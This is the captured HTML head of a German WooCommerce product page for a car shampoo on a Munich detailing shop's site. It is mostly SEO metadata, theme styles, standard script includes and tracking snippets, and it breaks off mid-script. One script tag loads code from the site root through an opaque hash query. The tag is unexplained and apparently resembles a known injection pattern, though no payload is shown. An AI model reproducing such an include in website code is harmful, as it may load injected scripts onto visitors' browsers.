

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://excase-service.shop/produkt/renideo-shay-top-glanz-shampoo-10l/
body_size: 71133
content:
<!DOCTYPE html>
<html lang="de" itemscope itemtype="http://schema.org/WebPage">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://excase-service.shop/xmlrpc.php">
		<link rel="dns-prefetch" href="https://fonts.googleapis.com" crossorigin>
	    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin>
	    <link rel="dns-prefetch" href="https://fonts.gstatic.com" crossorigin>
			<style> @media ( min-width: 1025px) { #rev_slider_1_1 { height: 613px;} }</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>renideo Shay - Top Glanz Shampoo | 10l - Autoaufbereitung in München | EXCASE</title>
	<link rel="canonical" href="https://excase-service.shop/produkt/renideo-shay-top-glanz-shampoo-10l/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="renideo Shay - Top Glanz Shampoo | 10l - Autoaufbereitung in München | EXCASE" />
	<meta property="og:description" content="der, der dein geliebtes Fahrzeug wieder zum Glänzen bringt und lästigem Dreck so richtig auf die Pelle rückt – bereit für eine Schaumparty mit mir?" />
	<meta property="og:url" content="https://excase-service.shop/produkt/renideo-shay-top-glanz-shampoo-10l/" />
	<meta property="og:site_name" content="Autoaufbereitung in München | EXCASE" />
	<meta property="article:publisher" content="https://www.facebook.com/excase" />
	<meta property="article:modified_time" content="2025-10-27T11:53:59+00:00" />
	<meta property="og:image" content="https://excase-service.shop/wp-content/uploads/2022/04/produkt_kanister_shay.png" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://excase-service.shop/produkt/renideo-shay-top-glanz-shampoo-10l/","url":"https://excase-service.shop/produkt/renideo-shay-top-glanz-shampoo-10l/","name":"renideo Shay - Top Glanz Shampoo | 10l - Autoaufbereitung in München | EXCASE","isPartOf":{"@id":"https://excase-service.shop/#website"},"primaryImageOfPage":{"@id":"https://excase-service.shop/produkt/renideo-shay-top-glanz-shampoo-10l/#primaryimage"},"image":{"@id":"https://excase-service.shop/produkt/renideo-shay-top-glanz-shampoo-10l/#primaryimage"},"thumbnailUrl":"https://excase-service.shop/wp-content/uploads/2022/04/produkt_kanister_shay.png","datePublished":"2022-04-28T13:40:12+00:00","dateModified":"2025-10-27T11:53:59+00:00","breadcrumb":{"@id":"https://excase-service.shop/produkt/renideo-shay-top-glanz-shampoo-10l/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://excase-service.shop/produkt/renideo-shay-top-glanz-shampoo-10l/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://excase-service.shop/produkt/renideo-shay-top-glanz-shampoo-10l/#primaryimage","url":"https://excase-service.shop/wp-content/uploads/2022/04/produkt_kanister_shay.png","contentUrl":"https://excase-service.shop/wp-content/uploads/2022/04/produkt_kanister_shay.png","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://excase-service.shop/produkt/renideo-shay-top-glanz-shampoo-10l/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://excase-service.shop/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://excase-service.shop/shop/"},{"@type":"ListItem","position":3,"name":"renideo Shay &#8211; Top Glanz Shampoo | 10l"}]},{"@type":"WebSite","@id":"https://excase-service.shop/#website","url":"https://excase-service.shop/","name":"Autoaufbereitung in München | EXCASE","description":"","publisher":{"@id":"https://excase-service.shop/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://excase-service.shop/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://excase-service.shop/#organization","name":"EXCASE Autopflege und Fahrzeugaufbereitung in München","url":"https://excase-service.shop/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://excase-service.shop/#/schema/logo/image/","url":"","contentUrl":"","caption":"EXCASE Autopflege und Fahrzeugaufbereitung in München"},"image":{"@id":"https://excase-service.shop/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/excase","https://www.instagram.com/excase.muenchen/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Autoaufbereitung in München | EXCASE &raquo; Feed" href="https://excase-service.shop/feed/" />
<link rel="alternate" type="application/rss+xml" title="Autoaufbereitung in München | EXCASE &raquo; Kommentar-Feed" href="https://excase-service.shop/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Autoaufbereitung in München | EXCASE &raquo; Kommentar-Feed zu renideo Shay &#8211; Top Glanz Shampoo | 10l" href="https://excase-service.shop/produkt/renideo-shay-top-glanz-shampoo-10l/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://excase-service.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexcase-service.shop%2Fprodukt%2Frenideo-shay-top-glanz-shampoo-10l%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://excase-service.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexcase-service.shop%2Fprodukt%2Frenideo-shay-top-glanz-shampoo-10l%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpa-wcpb-frontend-css' href='https://excase-service.shop/wp-content/plugins/wpa-woocommerce-product-bundle/assets/css/wcpb-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-product-attachment-css' href='https://excase-service.shop/wp-content/plugins/woo-product-attachment/public/css/woocommerce-product-attachment-public.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='the4-kalles-style-theme-css' href='https://excase-service.shop/wp-content/themes/kalles/assets/css/style.min.css?ver=1.1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the4-kalles-product-list-css' href='https://excase-service.shop/wp-content/themes/kalles/assets/css/page/product-list.min.css?ver=1.1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-stroke-css' href='https://excase-service.shop/wp-content/themes/kalles/assets/vendors/font-stroke/css/font-stroke.min.css?ver=1.1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the4-kalles-style-css' href='https://excase-service.shop/wp-content/themes/kalles-child/style.css?ver=1.1.7.1' type='text/css' media='all' />
<style id='the4-kalles-style-inline-css' type='text/css'>
                :root {                    --primary-color: #d33335;                    --secondary-color: #222;                }                                header .branding,                .top-menu .branding,                div .search-on-top .branding{                    max-width: 200px;                }            .the4-lazyload::before, .pr_lazy_img_bg.lazyloading::before {                    background-size: 25px;                    background-image: url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100px%22%20height%3D%22100px%22%20viewBox%3D%220%200%20100%20100%22%20preserveAspectRatio%3D%22xMidYMid%22%3E%3Cpath%20fill%3D%22none%22%20d%3D%22M24.3%2C30C11.4%2C30%2C5%2C43.3%2C5%2C50s6.4%2C20%2C19.3%2C20c19.3%2C0%2C32.1-40%2C51.4-40%20C88.6%2C30%2C95%2C43.3%2C95%2C50s-6.4%2C20-19.3%2C20C56.4%2C70%2C43.6%2C30%2C24.3%2C30z%22%20stroke%3D%22%2356cfe1%22%20stroke-width%3D%222%22%20stroke-dasharray%3D%22205.271142578125%2051.317785644531256%22%3E%3Canimate%20attributeName%3D%22stroke-dashoffset%22%20calcMode%3D%22linear%22%20values%3D%220%3B256.58892822265625%22%20keyTimes%3D%220%3B1%22%20dur%3D%221%22%20begin%3D%220s%22%20repeatCount%3D%22indefinite%22%2F%3E%3C%2Fpath%3E%3C%2Fsvg%3E);                }html body {background-image:  url();}.the4-wc .page-head, .the4-wc-single .page-head {                    background-image:  url();background-color:#000000;}div.the4-offline-content {                    background-image:  url() !important;}.the4-menu > li > a { font-size:14px; }.header__top { font-size:12px; }h1 { font-size:48px; }h2 { font-size:36px; }h3 { font-size:24px; }h4 { font-size:21px; }h5 { font-size:18px; }h6 { font-size:16px; }body { background-color: #fff}body { color: #878787}h1, h2, h3, h4, h5, h6 { color: #222}                #the4-header .header__top .the4-social a,                .the4-socials a,                .header-text,                .header-text a,                .header-text .cr,                div .the4-currency,                .header__top .the4-action a {                    color: #878787;                }                            .home[data-elementor-device-mode="desktop"] a.the4-push-menu-btn,                .home[data-elementor-device-mode="desktop"] .header__mid .header-text,                .home[data-elementor-device-mode="desktop"] .the4-menu > li > a,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li:hover > a,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li.current-menu-item > a,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li.current-menu-parent > a,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li.current-menu-ancestor > a,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li:hover > .holder,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li.current-menu-item > .holder,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li.current-menu-parent  > .holder,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li.current-menu-ancestor > .holder,                .home[data-elementor-device-mode="desktop"] the4-menu li.current-product_cat-ancestor > a,                .home[data-elementor-device-mode="desktop"] .the4-action a,                 a.the4-push-menu-sibebar-btn,                .header__mid:not(.header__transparent) a.the4-push-menu-btn,                .header__mid:not(.header__transparent) .header__mid .header-text,                .header__mid:not(.header__transparent) .the4-menu > li > a,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li:hover > a,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li.current-menu-item > a,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li.current-menu-parent > a,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li.current-menu-ancestor > a,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li:hover > .holder,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li.current-menu-item > .holder,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li.current-menu-parent  > .holder,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li.current-menu-ancestor > .holder,                .header__mid:not(.header__transparent) the4-menu li.current-product_cat-ancestor > a,                .header__mid:not(.header__transparent) .the4-action a:not(:hover),                .header-layout-1 .cl_h_search .h_search_btn,                .header-layout-1 .cl_h_search .mini_search_frm input.search_header__input::-webkit-input-placeholder,                .header-layout-1 .cl_h_search .mini_search_frm input.search_header__input,                .header-layout-1 .cl_h_search button.h_search_btn,                .primary-menu-sidebar li a:not(:hover),                .header-layout-1 ul.the4-mobilenav-bottom .menu-item-btns a,                li span.the4-has-children,                li span.back-to-menu,                .shop-top-sidebar .widget ul li a:not(:hover){                     color: #222;                }                div .the4-action .bgb{                    background-color: #222;                }                            div .the4-action .bgb {                    color: #fff;                }                            .home[data-elementor-device-mode="desktop"] .the4-menu li.current-menu-ancestor > a:hover,                .home[data-elementor-device-mode="desktop"] .the4-menu li.current-menu-item > a:hover,                .home[data-elementor-device-mode="desktop"] .the4-menu > li > a:hover,                .home[data-elementor-device-mode="desktop"] .the4-account-menu a:hover,                .home[data-elementor-device-mode="desktop"] .the4-action a:hover,                .ha8_nav .item-level-0:hover > a,                .header__mid:not(.header__transparent) .the4-menu li.current-menu-ancestor > a:hover,                .header__mid:not(.header__transparent) .the4-menu li.current-menu-item > a:hover,                .header__mid:not(.header__transparent) .the4-menu > li > a:hover,                .header__mid:not(.header__transparent) .the4-account-menu a:hover,                .header__mid:not(.header__transparent) .the4-action a:hover,                .the4-action .the4-my-account ul li a:hover,                .home[data-elementor-device-mode=desktop] .the4-action .the4-my-account ul li a:hover,                .header__mid:not(.header__transparent) .the4-action .the4-my-account ul li a:hover,                div.header__bot div.ha8_nav .item-level-0>a:hover,                #the4-header div .the4-menu li.current-menu-item > a:hover{                    color: #d33335;                }                            div .the4-menu li.current-menu-ancestor > a,                #the4-header div .the4-menu li.current-menu-item > a{                    color: #d33335;                }                            div .the4-menu ul a, .the4-account-menu ul a, .the4-menu ul li a {                    color: #878787;                }                            div .the4-menu ul li a:hover {                    color: #222;                }                            .the4-account-menu ul, .the4-menu > li > ul {                    background: rgba(255, 255, 255, 0.95);                }                            .cl_h_search .h_search_btn {                    background: rgba(255, 255, 255, 0.95);                }                            div.header__bot .ha8_cat h5 {                    background: rgba(255, 255, 255, 0.95);                }                            .header-layout-6 div.header__bot,                .header-layout-20 div.header__bot {                    background: #d33335;                }                            .home .header__transparent .the4-menu > li > a,                .home .header__transparent  .the4-action a{                    color: #222;                }                            .home .header__transparent .the4-menu li > a:hover {                    color: #d33335;                }                .home .header-sticky .the4-menu > li > a,                .header-sticky a.the4-push-menu-btn,                .home .header-sticky .the4-action a  {                    color: #222 !important;                }                            .header-sticky .header__mid {                    background: #fff;                }                            .header-sticky .the4-menu > li > a,                .header-sticky .the4-action a  {                    color: #222 !important;                }               #the4-header.header-sticky .the4-action .bgb{                    background-color: #222 !important;                }                            #the4-header.header-sticky .the4-action .bgb {                    color: #fff;                }                            .header-sticky .the4-menu li a:hover,                .header-sticky .the4-menu li.current-menu-ancestor > a,                .header-sticky .the4-menu li.current-menu-item > a,                .header-sticky .the4-action a:hover {                    color: #d33335  !important;                }                            .header-sticky .the4-account-menu ul,                .header-sticky .the4-menu > li > ul {                    background: rgba(255, 255, 255, 0.95);                }                            .header-sticky .the4-menu ul li a {                    color: #222;                }                            .header-sticky .the4-menu ul li a:hover,                .header-sticky .the4-menu ul li.current-menu-item a,                .header-sticky .the4-menu ul li.current-menu-ancestor > a {                    color: #d33335;                }                            #the4-footer {                    background: #f6f6f8;                }                            footer#the4-footer div.footer__bot {                    background: #fff;                }                            #the4-footer {                    color: #878787;                }                            footer .footer__top a, .signup-newsletter-form, div.footer__top .signup-newsletter-form .input-text::-webkit-input-placeholder  {                    color: #878787;                }                            footer .footer__bot a:hover  {                    color: #bb9230;                }                            footer#the4-footer .footer__bot span.cp,footer#the4-footer .footer__bot a.cp:not(:hover) {                    color: #d33335;                }                            #the4-footer footer__top .widget-title {                     text-transform: uppercase;                }                                    footer .footer__bot{                            color: #878787;                        }                                            footer .footer__bot a{                            color: #878787;                        }                                    footer div.footer__top .widget-title {                    color: #222;                }                            footer .footer__top a:hover{                    color: #d33335;                }                            div .badge span {                    background:#fe9931;                }                            div .badge span {                    color:#fff;                }                            div .badge .new {                    background:#d33335;                }                            .product-image .product-attr {                    background:transparent;                }                            .woocommerce-info {                    background:#d33335 !important;                }                            a.pp_cookies_accept_btn:focus, a.pp_cookies_accept_btn:hover {                    background-color:#035F6D;                }                            .pp_cookies_accept_btn {                    background-color:#007E91;                }                            .popup_age_wrap {                    background-color:#56CFE1;                }                            .age_verify_buttons>a.age_verify_allowed {                    background-color:#007E91;                }                            .age_verify_buttons>a.age_verify_allowed:hover {                    background-color:#035F6D;                }            .product .single_add_to_cart_button {                background-color:#000000 !important;                color:#fff !important;                border-color:#000000 !important;                border-width: 1px !important;                border-style: solid !important;            }.product .single_add_to_cart_button:hover {                background-color:#2b2b2b !important;                color:#fff !important;                opacity:1 !important;                border-color:#2b2b2b !important;                border-width: 1px !important;                border-style: solid !important;            }.product .btn-buy-now {                background-color:#d33335 !important;                color:#fff !important;                border-color:#d33335 !important;                border-width: 1px !important;                border-style: solid !important;            }.product .btn-buy-now:hover {                background-color:#bc2d32 !important;                color:#fff !important;                opacity:1 !important;                border-color:#bc2d32 !important;                border-width: 1px !important;                border-style: solid !important;            }.sticky_add_to_cart_btn {                background-color:#d33335 !important;                color:#fff !important;                border-color:#d33335 !important;                border-width: 1px !important;                border-style: solid !important;            }.sticky_add_to_cart_btn:hover {                background-color:#c12e33 !important;                color:#fff !important;                opacity:1 !important;                border-color:#c12e33 !important;                border-width: 1px !important;                border-style: solid !important;            }.woocommerce-mini-cart__buttons .btn.viewcart {                background-color:#000000 !important;                color:#fff !important;                border-color:#000000 !important;                border-width: 1px !important;                border-style: solid !important;            }.woocommerce-mini-cart__buttons .btn.viewcart:hover {                background-color:#fafafa !important;                color:#000000 !important;                opacity:1 !important;                border-color:#fafafa !important;                border-width: 1px !important;                border-style: solid !important;            }.the4-mini-cart .btn.checkout {                background-color:#d33335 !important;                color:#fff !important;                border-color:#d33335 !important;                border-width: 1px !important;                border-style: solid !important;            }.the4-mini-cart .btn.checkout:hover {                background-color:#b22a2f !important;                color:#fff !important;                opacity:1 !important;                border-color:#b22a2f !important;                border-width: 1px !important;                border-style: solid !important;            }
/*# sourceURL=the4-kalles-style-inline-css */
</style>
<link rel='stylesheet' id='the4-kalles-animated-css' href='https://excase-service.shop/wp-content/themes/kalles/assets/css/animate.css?ver=1.1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the4-kalles-flag-style-css' href='https://excase-service.shop/wp-content/themes/kalles/assets/css/flag.css?ver=1.1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://excase-service.shop/wp-content/themes/kalles/assets/vendors/slick/slick.css?ver=1.1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css-css' href='https://excase-service.shop/wp-content/themes/kalles/assets/vendors/photoswipe/photoswipe.css?ver=1.1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://excase-service.shop/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.2.64-46' type='text/css' media='all' />
<link rel='stylesheet' id='stripe_styles-css' href='https://excase-service.shop/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-styles.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-de_frontend_styles-css' href='https://excase-service.shop/wp-content/plugins/woocommerce-german-market/css/frontend.min.css?ver=3.24' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://excase-service.shop/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://excase-service.shop/wp-content/themes/kalles/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://excase-service.shop/wp-content/themes/kalles-child/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://excase-service.shop/?06975013c53ee82934b03889184226d7&amp;ver=6.9" id="06975013c53ee82934b03889184226d7-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"wc-single-style":"","wc-thumbnail-position":"left","wc-single-video":"url","wc-single-video-upload":"","wc-single-video-url":"","wc-single-new-arrival":"5","wc-single-size-guide":""},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woo-product-attachment/public/js/woocommerce-product-attachment-public.js?ver=2.1.6" id="woocommerce-product-attachment-js"></script>
<script type="text/javascript" id="borlabs-cookie-prioritize-js-extra">
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"excase-service.shop","path":"/","version":"4","bots":"1","optInJS":{"essential":{"facebook-pixel":"[base64]"},"marketing":{"google-tag-manager":"[base64]/[base64]"}}};
//# sourceURL=borlabs-cookie-prioritize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.2.64" id="borlabs-cookie-prioritize-js"></script>
<script type="text/javascript" id="woocommerce-tokenization-form-js-extra">
/* <![CDATA[ */
var wc_tokenization_form_params = {"is_registration_required":"","is_logged_in":""};
//# sourceURL=woocommerce-tokenization-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/frontend/tokenization-form.min.js?ver=9.3.5" id="woocommerce-tokenization-form-js"></script>
<script type="text/javascript" id="woocommerce_de_frontend-js-extra">
/* <![CDATA[ */
var sepa_ajax_object = {"ajax_url":"https://excase-service.shop/wp-admin/admin-ajax.php","nonce":"665f5c62d4"};
var woocommerce_remove_updated_totals = {"val":"0"};
var woocommerce_payment_update = {"val":"1"};
var german_market_price_variable_products = {"val":"gm_default"};
var german_market_price_variable_theme_extra_element = {"val":"none"};
var german_market_legal_info_product_reviews = {"element":".woocommerce-Reviews .commentlist"};
var ship_different_address = {"message":"\u003Cp class=\"woocommerce-notice woocommerce-notice--info woocommerce-info\" id=\"german-market-puchase-on-account-message\"\u003E\"Lieferung an eine andere Adresse senden\" ist f\u00fcr die gew\u00e4hlte Zahlungsart \"Kauf auf Rechnung\" nicht verf\u00fcgbar und wurde deaktiviert!\u003C/p\u003E","before_element":".woocommerce-checkout-payment"};
//# sourceURL=woocommerce_de_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce-german-market/js/WooCommerce-German-Market-Frontend.min.js?ver=3.24" id="woocommerce_de_frontend-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.3.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://excase-service.shop/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://excase-service.shop/wp-json/wp/v2/product/5032" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://excase-service.shop/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.3.5" />
<link rel='shortlink' href='https://excase-service.shop/?p=5032' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Google Tag Manager -->
<script>if('0'==='1'){(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({"gtm.start":
new Date().getTime(),event:"gtm.js"});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!="dataLayer"?"&l="+l:"";j.async=true;j.src=
"https://www.googletagmanager.com/gtm.js?id="+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,"script","dataLayer","GTM-MPVFBMK");}</script>
<!-- End Google Tag Manager -->			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '634466287457666', {}, {
    "agent": "woocommerce-9.3.5-3.2.9"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.3.5",
